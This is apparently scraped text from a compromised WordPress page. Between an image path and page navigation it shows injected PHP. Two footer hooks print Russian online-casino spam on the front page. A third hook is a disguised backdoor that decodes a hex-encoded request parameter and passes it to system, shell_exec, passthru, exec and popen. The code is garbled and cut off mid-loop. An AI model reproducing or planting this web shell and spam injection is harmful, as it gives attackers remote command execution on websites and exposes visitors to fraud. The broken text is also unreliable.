
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
APUESTA SEGURA NBA
ESTA NOCHE